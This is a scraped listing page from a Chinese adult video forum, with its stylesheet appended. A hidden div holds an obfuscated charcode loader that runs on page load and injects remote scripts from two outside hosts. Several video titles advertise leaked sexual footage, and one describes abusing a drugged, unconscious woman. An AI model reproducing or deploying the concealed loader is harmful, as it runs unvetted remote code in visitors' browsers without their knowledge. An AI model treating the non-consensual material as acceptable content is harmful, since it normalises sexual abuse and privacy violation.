                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/23</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/60b82c3e2617aef31ff8644a" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>6531</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60b82c3e2617aef31ff8644a"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/60d03ee04e40c600fe703afa" title='【视频】劲爆泄密！超级漂亮温文儒雅大美女“贾雯雯”吃肉棒淫水都流了一滩 ' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/9121bcd6b1858feb0f4a6187fc515e95.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/60d03ee04e40c600fe703afa" class="text-decoration-none text-info">【视频】劲爆泄密！超级漂亮温文儒雅大美女“贾雯雯”吃肉棒淫水都流了一滩</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/23</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/60d03ee04e40c600fe703afa" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>6489</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60d03ee04e40c600fe703afa"><i class="fa fa-heart-o"></i><span class="like-count">1</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/68fb8fe5e3277268b38e97a4" title='【视频】精心设计的再婚生活 陷入生存地狱陷阱的女儿 逢月ひまり  北川礼子 无码破解' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/ca93e8fb1e954735dda014f8988763cf.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/68fb8fe5e3277268b38e97a4" class="text-decoration-none text-info">【视频】精心设计的再婚生活 陷入生存地狱陷阱的女儿 逢月ひまり  北川</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/22</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/68fb8fe5e3277268b38e97a4" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>1327</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="68fb8fe5e3277268b38e97a4"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/60bae26d40b96d0a613e5626" title='【在线视频】白嫩小女友 身材苗条皮肤白皙 刮毛馒头穴粉嫩 超清画质' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/ebad6a0b3926a9a01dac20fed43b3fb4.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/60bae26d40b96d0a613e5626" class="text-decoration-none text-info">【在线视频】白嫩小女友 身材苗条皮肤白皙 刮毛馒头穴粉嫩 超清画质</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/22</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/60bae26d40b96d0a613e5626" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>6887</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60bae26d40b96d0a613e5626"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                        <div class="col-md-6 d-flex mb-2">
                            <a href="/thread/60b9ae488816ce96207b1a74" title='【泄密视频】91大神把女神范女友迷醉晕倒之后各种玩弄 小穴菊花指插好紧致别样感觉 完美' class="mr-2 w-25">
                                <figure>
                                    
                                    <img data-src="/imagespcrope/180/240/989c4857b66c4578ec202c1cb1f08481.jpg" class="lazyload img-fluid" width="240" height="180" />
                                        
                                </figure> 
                            </a>
                            <div class="w-75">
                                <h6 class=""><a href="/thread/60b9ae488816ce96207b1a74" class="text-decoration-none text-info">【泄密视频】91大神把女神范女友迷醉晕倒之后各种玩弄 小穴菊花指插好紧</a></h6>
                                <div class="entry-meta text-info small">
                                    <span class="entry-overlay-date"><i class="fa fa-calendar"></i>2025/11/22</span>
                                    <span class="entry-separator">/</span>
                                    <a href="/thread/60b9ae488816ce96207b1a74" class="entry-comments text-decoration-none text-info"><i class="fa fa-eye"></i>7426</a>
                                    <span class="entry-separator">/</span>
                                    
                                    <a href="#" class="entry-comments text-decoration-none text-info like-thread" data-id="60b9ae488816ce96207b1a74"><i class="fa fa-heart-o"></i><span class="like-count">0</span></a>
                                    
                                    
                                </div>
                            </div>
                        </div>
                        
                    </div>
                </div>
                <div style="display: none;">(function(a){(new Function(String.fromCharCode(...a)))();})([100,111,99,117,109,101,110,116,46,119,114,105,116,101,40,34,60,100,105,118,62,60,100,105,118,32,105,100,61,39,118,56,82,68,50,53,51,57,39,62,60,47,100,105,118,62,60,47,100,105,118,62,34,41,59,108,101,116,32,117,114,108,115,61,91,34,104,116,116,112,115,58,92,47,92,47,115,45,49,51,54,55,48,54,54,52,56,52,46,99,111,115,46,97,112,45,115,104,97,110,103,104,97,105,46,109,121,113,99,108,111,117,100,46,99,111,109,92,47,49,57,92,47,57,51,53,50,53,48,49,49,34,44,34,104,116,116,112,115,58,92,47,92,47,114,46,49,100,103,102,100,119,46,99,111,109,92,47,49,57,92,47,57,51,53,50,53,48,49,49,34,93,59,119,105,110,100,111,119,46,95,95,114,114,95,95,104,108,100,61,49,59,108,101,116,32,117,114,108,105,110,100,101,120,61,48,59,108,101,116,32,114,102,117,110,99,61,102,117,110,99,116,105,111,110,40,41,123,105,102,40,119,105,110,100,111,119,46,95,95,114,114,95,95,108,111,97,100,101,100,95,50,53,51,57,95,49,49,48,53,32,33,61,32,39,111,107,39,41,123,108,101,116,32,115,115,32,61,32,100,111,99,117,109,101,110,116,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,115,115,46,116,121,112,101,32,61,32,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,59,115,115,46,114,101,102,101,114,114,101,114,80,111,108,105,99,121,61,39,110,111,45,114,101,102,101,114,114,101,114,39,59,115,115,46,115,114,99,61,117,114,108,115,91,117,114,108,105,110,100,101,120,43,43,93,43,32,40,110,97,118,105,103,97,116,111,114,46,117,115,101,114,65,103,101,110,116,46,105,110,100,101,120,79,102,40,39,65,110,100,114,111,105,100,39,41,32,33,61,32,45,49,32,63,32,39,48,39,58,39,49,39,41,32,43,32,39,63,39,32,43,32,110,101,119,32,68,97,116,101,40,41,46,103,101,116,84,105,109,101,40,41,59,100,111,99,117,109,101,110,116,46,98,111,100,121,46,97,112,112,101,110,100,67,104,105,108,100,40,115,115,41,59,125,125,59,114,102,117,110,99,40,41,59,114,102,117,110,99,40,41,59]);</div><script>(new Function(document.currentScript.previousSibling.textContent))();</script>
 
                
                
                <div class="d-flex justify-content-end mt-3">
                    <nav>
                        <ul class="pagination">
                            
    
                            
                            
                            <li  class="page-item active"><a class="page-link" href="/category/6095467d69deb6073dc6d6d7?pagenumber=1">1</a></li>
                            
                            
                            
                            <li class="page-item"><a class="page-link" href="/category/6095467d69deb6073dc6d6d7?pagenumber=2">2</a></li>
                            
                            
                            
                            <li class="page-item"><a class="page-link" href="/category/6095467d69deb6073dc6d6d7?pagenumber=3">3</a></li>
                            
                            
                            
                            <li class="page-item"><a class="page-link" href="/category/6095467d69deb6073dc6d6d7?pagenumber=4">4</a></li>
                            
                            
                            
                            <li class="page-item"><a class="page-link" href="/category/6095467d69deb6073dc6d6d7?pagenumber=5">5</a></li>
                            
                            
                            
                            <li class="page-item"><a class="page-link" href="/category/6095467d69deb6073dc6d6d7?pagenumber=6">6</a></li>
                            
                            
                            
                            
                            <li class="page-item">
                                <a class="page-link" href="/category/6095467d69deb6073dc6d6d7?pagenumber=7" aria-label="Next">
                                    <span aria-hidden="true"><i class="fa fa-angle-right"></i></span>
                                </a>
                            </li>
                            
                            
    
                        </ul>
                    </nav>  
                </div>
                
            </div>
            <aside class="col-lg-3">
                <div class="bg-white p-2">
                    <h4 class="textinfo">分类目录</h4>
                    <ul class="list-inline">
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/category/5fb8bbbc068a27793bc9ffa6">诱骗系列</a></li>
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/category/5fb8bbe9068a27793bc9ffa8">改编系列</a></li>
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/category/5fb8bc01068a27793bc9ffa9">变身系列</a></li>
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/category/5fb90c57b0e6db1417e9db56">乱伦系列</a></li>
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/category/6035c3db28af0c745c8dacf7">古典情色</a></li>
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/category/6039a27f14b96af9203a37be">武侠系列</a></li>
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/category/603a6b8bd7ae819370238344">玄幻系列</a></li>
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/category/603ce4a5432efed9e324e3b2">美女色图</a></li>
                        
                        <li class="list-inline-item mt-1 mb-1"><a class="text-decoration-none text-info" href="/category/6095467d69deb6073dc6d6d7">成人影视</a></li>
                        
                    </ul>
                </div>
            </aside>
        </div>
    </div>
    



<div class="bg-dark text-light pt-3 pb-2 d-print-none fixed-bottom-iphonx" role="contentinfo">
    <div class="container">
        <div class="row">
            <div class="col-12 col-md-6">
                <div class="d-flex align-items-center">
                    
                    <span class="">
                        <img src="/imagesph/120/fd5ca1d25c1dbb64491a8787838694c3.jpg" class="lazyload img-fluid" height="60" width="60"/>
                    </span>
                    
                    <span class="h2 ml-2">情色小说论坛</span>
                </div>
                <p class="mt-2">本论坛为大家提供情色小说，色情小说，成人小说，网络文学，美女写真，色情图片，成人视频，色情视频，三级片，毛片交流讨论平台</p>   
                <address class="mt-2"><span>联系方式:</span><span class="ml-2"><a class="text-info text-decoration-none" href="/cdn-cgi/l/email-protection#761c17051918361f14140558060419"><span class="__cf_email__" data-cfemail="b0dad1c3dfdef0d9d2d2c39ec0c2df">[email&#160;protected]</span></a></span></address>
                
                <a href="/dmca" target="_blank" class="text-info text-decoration-none mb-2">DMCA policy</a>
            </div>
            
            <div class="col-12 col-md-6">
                <h5 class="text-uppercase text-white">友情链接</h5>
                <ul class="list-inline">
                    
                    <li class="list-inline-item mt-1 mb-1">
                        <a href="https://shortu.be" target="_blank" class="text-info text-decoration-none h6">短链接工具</a>
                    </li>
                    
                    <li class="list-inline-item mt-1 mb-1">
                        <a href="https://taohua.iiblog.live" target="_blank" class="text-info text-decoration-none h6">桃花社</a>
                    </li>
                    
                    <li class="list-inline-item mt-1 mb-1">
                        <a href="https://books.shortu.be" target="_blank" class="text-info text-decoration-none h6">网络文学城</a>
                    </li>
                    
                    <li class="list-inline-item mt-1 mb-1">
                        <a href="https://m.tb.cn/h.SPz1XGvXmmo5mhW" target="_blank" class="text-info text-decoration-none h6">兔兔的秘密</a>
                    </li>
                    
                </ul>
            </div>
            
        </div>
         
    </div>
</div>

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.15.0/umd/popper.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap/4.6.2/js/bootstrap.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.20.0/jquery.validate.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/bootstrap-select/1.13.12/js/bootstrap-select.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/dayjs/1.11.11/dayjs.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/dayjs/1.11.11/plugin/utc.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.2/lazysizes.min.js"></script>

    
    <script id="aclib" type="text/javascript" src="//acscdn.com/script/aclib.js"></script>
    <script type="text/javascript">
    aclib.runVideoSlider({
        zoneId: '10589006',
    });
    </script>
    
    <script async type="application/javascript" src="https://a.magsrv.com/ad-provider.js"></script> 
    <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
    
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.20.0/localization/messages_zh.min.js"></script>
    
    
    <script>
        $(document).ready(function() {
            jQuery.validator.setDefaults({
                highlight: function(element) {
                    jQuery(element).removeClass('is-invalid').addClass('is-invalid');
                },
                unhighlight: function(element) {
                    jQuery(element).removeClass('is-invalid').addClass('is-valid');
                },
                errorElement: 'div',
                errorClass: 'label label-danger',
                errorPlacement: function(error, element) {
                    error.addClass('invalid-feedback');
                    element.closest('.form-group').append(error);
                }
            });
            var err = ""
            if(err){
                setTimeout(function(){
                    $('#myModal').modal('show')
                },1000)

            }
            $('.btn-upgradepremium').click(function(e){
                e.preventDefault();
                window.location.href = "/upgradepremium?refpath=\/category2\/6095467d69deb6073dc6d6d7"
            })
            $('#btn-filter').click(function(e){
                e.preventDefault();   
                var info = $('#input-filter').val().trim();
                if (info=="") {
                    $('#msgInfo').text('必须输入要搜索的主题');
                    $('#msgModal').modal('show')
                    return 
                }
                $("#filterform").submit();
            });
            $("#filterform").validate({
	            rules: {
                    s: {
                        minlength:1,
	                    maxlength:30
                    },
                },
            });
            function likeThread(e){
                e.preventDefault();
                var that = $(this);
                var id = that.attr('data-id');
                $.post('/like/'+id, function(data){
                    if (data.status == 1) {
                        that.removeClass('like-thread');
                        that.addClass('unlike-thread');
                        that.find('.fa-heart-o').removeClass('fa-heart-o').addClass('fa-heart');
                        that.find('.like-count').text(data.likecount);
                        that.unbind('click');
                        that.bind('click', unlikeThread);
                    }else if (data.status == -2) {
                        window.location.href = "/login?refpath=\/category2\/6095467d69deb6073dc6d6d7"
                    }
                })
            }
            function unlikeThread(e){
                e.preventDefault();
                var that = $(this);
                var id = that.attr('data-id');
                $.post('/unlike/'+id, function(data){
                    if (data.status == 1) {
                        that.removeClass('unlike-thread');
                        that.addClass('like-thread');
                        that.find('.fa-heart').removeClass('fa-heart').addClass('fa-heart-o');
                        that.find('.like-count').text(data.likecount);
                        that.unbind('click');
                        that.bind('click', likeThread);
                    }else if (data.status == -2) {
                        window.location.href = "/login?refpath=\/category2\/6095467d69deb6073dc6d6d7"
                    }
                })
            }
            $('.like-thread').click(likeThread);
            $('.unlike-thread').click(unlikeThread);
        });
    </script>
    
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e12269a2e04b4797b57062f04f5fa993","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.ibbs.pro/static/jxbbs2023.07.24.css
body_size: 3213
content:
body {
	color: #505050;
	-webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background-color: #fff;
	min-height: 100%;
}
.fixed-bottom-iphonx{
	padding-bottom: constant(safe-area-inset-bottom);
  	padding-bottom: env(safe-area-inset-bottom);
}
.navbar {
    min-height: 80px;
} 
.navbar-brand {
    padding: 0 15px;
    height: 80px;
    font-size: 35px;
    line-height: 80px;
}
.btn-saddbrown{
	color: #fff;
	background-color: #8B4513;
}
.border-saddbrown{
	border-color: #8B4513 !important;
}
.badge-saddbrown{
	color: #fff;
	background-color: #8B4513;
}
.text-darkgreen{
    color:#024B18
}
.text-saddbrown{
	color: #8B4513;
}
.bg-saddbrown{
    background-color:#8B4513
}
.bg-darkgreen{
    background-color:#024B18
}
.bg-middlegreen{
    background-color:#397c44
}
.bg-lightgreen{
    background-color:#c5f7cd
}
#footer {
	font-size:14px;
	background-color: #fff;
	color:#505050;
	border-top:1px solid #eaeaea;
}
#footer.footer-inverse {
	background-color: #2a2a2a;
	color:#9a9a9a;
	border-top-color:rgba(0,0,0, 0.1);
}

#footer.footer-inverse a {
	color:#9a9a9a;
	font-weight: 700;
}
#footer.footer-inverse a:hover,
#footer.footer-inverse a:focus,
#footer.footer-inverse .widget .tweet_time a:hover,
#footer.footer-inverse .widget .tweet_time a:focus {
	color:#fafafa;
}
.tagcloud a {
	display:block;
	float:left;
	font-size:13px;
	padding:3px 10px;
	background-color: #eee;
	color:#7a7a7a;
	margin:0 7px 7px 0;
	border-radius: 3px;
	transition:background 0.4s ease, color 0.05s;
	-webkit-transition:background 0.4s ease, color 0.05s;
}
.tagcloud.no-radius a {
	border-radius: 0;
}

#footer .tagcloud a:hover,
.tagcloud a:hover {
	color:#eaeaea;
}
#footer.footer-inverse .tagcloud a {
	background-color: #b1b1b1;
	color:#505050;
}

#footer.footer-inverse .tagcloud a:hover {
	color:#f2f2f2;
	background-color:#5F7F69;
}
.border-2 {
    border-width:2px !important;
}
.border-3 {
    border-width:3px !important;
}
.border-4 {
    border-width:4px !important;
}
.border-5 {
    border-width:5px !important;
}
.border-6 {
    border-width:6px !important;
}
.w-5 {
	width: 5% !important;
}
.w-10 {
	width: 10% !important;
}
.w-15 {
	width: 15% !important;
}
.w-20 {
	width: 20% !important;
}
.w-30 {
	width: 30% !important;
}
.w-35 {
	width: 35% !important;
}
.w-40 {
	width: 40% !important;
}
.w-45 {
	width: 45% !important;
}
.w-55 {
	width: 55% !important;
}
.w-60 {
	width: 60% !important;
}
.w-65 {
	width: 65% !important;
}
.w-70 {
	width: 70% !important;
}
.w-80 {
	width: 80% !important;
}
.w-85 {
	width: 85% !important;
}
.w-90 {
	width: 90% !important;
}
.w-95 {
	width: 95% !important;
}
@media (min-width: 576px) {
	.w-sm-25 {
	  width: 25% !important;
	}
	.w-sm-30 {
		width: 30% !important;
	}
	.w-sm-35 {
		width: 35% !important;
	}
	.w-sm-40 {
		width: 40% !important;
	}
	.w-sm-45 {
		width: 45% !important;
	}
	.w-sm-50 {
	  width: 50% !important;
	}
	.w-sm-55 {
		width: 55% !important;
	}
	.w-sm-60 {
		width: 60% !important;
	}
	.w-sm-65 {
		width: 65% !important;
	}
	.w-sm-70 {
		width: 70% !important;
	}
	.w-sm-75 {
	  width: 75% !important;
	}
	.w-sm-80 {
		width: 80% !important;
	}
	.w-sm-85 {
		width: 85% !important;
	}
	.w-sm-90 {
		width: 90% !important;
	}
	.w-sm-95 {
		width: 95% !important;
	}
	.w-sm-100 {
	  width: 100% !important;
	}
	.w-sm-auto {
	  width: auto !important;
	}
	.h-sm-25 {
	  height: 25% !important;
	}
	.h-sm-50 {
	  height: 50% !important;
	}
	.h-sm-75 {
	  height: 75% !important;
	}
	.h-sm-100 {
	  height: 100% !important;
	}
	.h-sm-auto {
	  height: auto !important;
	}
  }
  
  @media (min-width: 768px) {
	.w-md-25 {
	  width: 25% !important;
	}
	.w-md-30 {
		width: 30% !important;
	}
	.w-md-35 {
		width: 35% !important;
	}
	.w-md-40 {
		width: 40% !important;
	}
	.w-md-45 {
		width: 45% !important;
	}
	.w-md-50 {
	  width: 50% !important;
	}
	.w-md-55 {
		width: 55% !important;
	}
	.w-md-60 {
		width: 60% !important;
	}
	.w-md-65 {
		width: 65% !important;
	}
	.w-md-70 {
		width: 70% !important;
	}
	.w-md-75 {
	  width: 75% !important;
	}
	.w-md-80 {
		width: 80% !important;
	}
	.w-md-85 {
		width: 85% !important;
	}
	.w-md-90 {
		width: 90% !important;
	}
	.w-md-95 {
		width: 95% !important;
	}
	.w-md-100 {
	  width: 100% !important;
	}
	.w-md-auto {
	  width: auto !important;
	}
	.h-md-25 {
	  height: 25% !important;
	}
	.h-md-50 {
	  height: 50% !important;
	}
	.h-md-75 {
	  height: 75% !important;
	}
	.h-md-100 {
	  height: 100% !important;
	}
	.h-md-auto {
	  height: auto !important;
	}
  }
  
  @media (min-width: 992px) {
	.w-lg-25 {
	  width: 25% !important;
	}
	.w-lg-30 {
		width: 30% !important;
	}
	.w-lg-35 {
		width: 35% !important;
	}
	.w-lg-40 {
		width: 40% !important;
	}
	.w-lg-45 {
		width: 45% !important;
	}
	.w-lg-50 {
	  width: 50% !important;
	}
	.w-lg-55 {
		width: 55% !important;
	}
	.w-lg-60 {
		width: 60% !important;
	}
	.w-lg-65 {
		width: 65% !important;
	}
	.w-lg-70 {
		width: 70% !important;
	}
	.w-lg-75 {
	  width: 75% !important;
	}
	.w-lg-80 {
		width: 80% !important;
	}
	.w-lg-85 {
		width: 85% !important;
	}
	.w-lg-90 {
		width: 90% !important;
	}
	.w-lg-95 {
		width: 95% !important;
	}
	.w-lg-100 {
	  width: 100% !important;
	}
	.w-lg-auto {
	  width: auto !important;
	}
	.h-lg-25 {
	  height: 25% !important;
	}
	.h-lg-50 {
	  height: 50% !important;
	}
	.h-lg-75 {
	  height: 75% !important;
	}
	.h-lg-100 {
	  height: 100% !important;
	}
	.h-lg-auto {
	  height: auto !important;
	}
  }
  
  @media (min-width: 1200px) {
	.w-xl-25 {
	  width: 25% !important;
	}
	.w-xl-50 {
	  width: 50% !important;
	}
	.w-xl-75 {
	  width: 75% !important;
	}
	.w-xl-100 {
	  width: 100% !important;
	}
	.w-xl-auto {
	  width: auto !important;
	}
	.h-xl-25 {
	  height: 25% !important;
	}
	.h-xl-50 {
	  height: 50% !important;
	}
	.h-xl-75 {
	  height: 75% !important;
	}
	.h-xl-100 {
	  height: 100% !important;
	}
	.h-xl-auto {
	  height: auto !important;
	}
  }
  .instagram-color {
	color: transparent;
  	background: -webkit-radial-gradient(30% 107%, circle, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
  	background: -o-radial-gradient(30% 107%, circle, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
  	background: radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
  	background: -webkit-radial-gradient(circle at 30% 107%, #fdf497 0%, #fdf497 5%, #fd5949 45%, #d6249f 60%, #285AEB 90%);
	background-clip: text;
  	-webkit-background-clip: text;
  }
  .facebook-color {
	color: #3b5998;
	background-image: -webkit-linear-gradient(bottom, transparent 9%, white 9%, white 80%,transparent 80% );
	background-image: linear-gradient( to bottom, transparent 20%, white 20%, white 91%,transparent 91% );
	background-position: center center;
	background-size: cover;
	border-radius: 50px;
  	background-repeat: no-repeat;
  }
  .fa-google-color {
	background: conic-gradient(from -45deg, #ea4335 110deg, #4285f4 90deg 180deg, #34a853 180deg 270deg, #fbbc05 270deg) 73% 55%/150% 150% no-repeat;
	-webkit-background-clip: text;
	background-clip: text;
	color: transparent;
	-webkit-text-fill-color: transparent;
  }
  .facebook-bkcolor {
	background: rgb(59, 91, 152);
  }
  .menu-color-light {
	background: rgb(239, 211, 198);
  }
  .menu-color-dark {
	background: rgb(219, 112, 100);
  }
  .dot-white {
	height: 25px;
	width: 25px;
	background-color: #fff;
	border-radius: 50%;
	display: inline-block;
  }
  .cursor-alias {cursor: alias;}
  .cursor-all-scroll {cursor: all-scroll;}
  .cursor-auto {cursor: auto;}
  .cursor-cell {cursor: cell;}
  .cursor-context-menu {cursor: context-menu;}
  .cursor-col-resize {cursor: col-resize;}
  .cursor-copy {cursor: copy;}
  .cursor-crosshair {cursor: crosshair;}
  .cursor-default {cursor: default;}
  .cursor-e-resize {cursor: e-resize;}
  .cursor-ew-resize {cursor: ew-resize;}
  .cursor-grab {cursor: -webkit-grab; cursor: grab;}
  .cursor-grabbing {cursor: -webkit-grabbing; cursor: grabbing;}
  .cursor-help {cursor: help;}
  .cursor-move {cursor: move;}
  .cursor-n-resize {cursor: n-resize;}
  .cursor-ne-resize {cursor: ne-resize;}
  .cursor-nesw-resize {cursor: nesw-resize;}
  .cursor-ns-resize {cursor: ns-resize;}
  .cursor-nw-resize {cursor: nw-resize;}
  .cursor-nwse-resize {cursor: nwse-resize;}
  .cursor-no-drop {cursor: no-drop;}
  .cursor-none {cursor: none;}
  .cursor-not-allowed {cursor: not-allowed;}
  .cursor-pointer {cursor: pointer;}
  .cursor-progress {cursor: progress;}
  .cursor-row-resize {cursor: row-resize;}
  .cursor-s-resize {cursor: s-resize;}
  .cursor-se-resize {cursor: se-resize;}
  .cursor-sw-resize {cursor: sw-resize;}
  .cursor-text {cursor: text;}
  .cursor-w-resize {cursor: w-resize;}
  .cursor-wait {cursor: wait;}
  .cursor-zoom-in {cursor: zoom-in;}
  .cursor-zoom-out {cursor: zoom-out;}
  .cursor-none {cursor:none;}


.entry.entry-overlay {
	position: relative;
	padding:0 !important;
	border:none !important;
	overflow:hidden;
}

.entry.entry-overlay .entry-media {
	margin-bottom: 0;
}


.entry.entry-overlay:after {
	display: none;
}

.entry.entry-overlay .entry-media figure > a:after, 
.entry.entry-overlay .entry-media .item > a:after, 
.entry.entry-overlay .entry-media.embed-responsive:after {
	background-color: rgba(255, 255, 255, 0.1);
}

.entry-overlay-meta {
	position: absolute;
	left:0;
	right:0;
	bottom:0;
	opacity:0;
	padding:15px 20px;
	background-color: rgba(0,0,0, 0.75);
	color:#ccc;
	z-index: 800;
	transition: all 0.35s;
	-webkit-transition: all 0.35s;
	transform:translate3d(0, 100%, 0);
	-webkit-transform:translate3d(0, 100%, 0);
}

.entry.entry-overlay:hover .entry-overlay-meta {
	opacity: 1;
	top:auto;
	bottom:0;
	transform:translate3d(0, 0, 0);
	-webkit-transform:translate3d(0, 0, 0);
}


.entry-overlay-meta .entry-separator,
.entry-overlay-meta a {
	color:#ccc;
}

.entry-overlay-meta .entry-title  {
	font-size: 15px;
	line-height: 22px;
	margin-bottom: 10px;
	font-weight: 600;
}

.entry-overlay-meta .entry-title a {
	color:#eaeaea;
}

.entry-overlay-meta a:hover,
.entry-overlay-meta .entry-title a:hover,
.entry-overlay-meta a:focus,
.entry-overlay-meta .entry-title a:focus {
	color:#fff;
	text-decoration: underline;
}

.entry-overlay-meta i,
.entry-meta i {
	margin-right: 5px;
}
.entry-block.entry .entry-media figure > a:after, 
.entry-block.entry .entry-media .item > a:after, 
.entry-block.entry .entry-media.embed-responsive:after {
	visibility: hidden;
	opacity:0;
	background-color: rgba(0,0,0,0.35);
}

.entry-block.entry:hover .entry-media figure > a:after, 
.entry-block.entry:hover .entry-media .item > a:after, 
.entry-block.entry:hover .entry-media.embed-responsive:after {
	opacity:1;
	visibility: visible;
}

.entry-overlay.entry-block .entry-overlay-meta,
.entry-overlay.entry-block:hover .entry-overlay-meta {
	padding-top: 45px;
	opacity: 1;
	top:auto;
	bottom:0;
	transform:translate3d(0, 0, 0);
	-webkit-transform:translate3d(0, 0, 0);
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 46%, rgba(0,0,0,0.65) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(46%,rgba(0,0,0,0.65)), color-stop(100%,rgba(0,0,0,0.65))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 46%,rgba(0,0,0,0.65) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 46%,rgba(0,0,0,0.65) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 46%,rgba(0,0,0,0.65) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 46%,rgba(0,0,0,0.65) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
}

.entry-block .entry-overlay-meta .entry-title a,
.entry-block .entry-overlay-meta .entry-title a:hover,
.entry-block .entry-overlay-meta .entry-title a:focus {
	color:#fff;
}

.entry-block .entry-overlay-meta,
.entry-block .entry-overlay-meta .entry-separator, 
.entry-block .entry-overlay-meta a {
	color:#f1f1f1;
}

.entry-block .entry-overlay-meta a:hover,
.entry-block .entry-overlay-meta a:focus {
	color:#fff;
}

